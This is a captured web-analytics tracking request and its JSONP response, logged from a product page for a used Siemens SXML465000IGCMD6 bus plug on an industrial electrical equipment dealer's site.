request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=www.emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769074679103&ac=KOI-47ZJOA7OO2&ts=1769074679&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.emscomn.com%2Fsxml465000igcmd6-siemens-bus-plug-2&tp=page&ti=SXML465000IGCMD6%20Siemens%20Bus%20Plug%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6971eff769c7fd4df108f966","type":"page"});
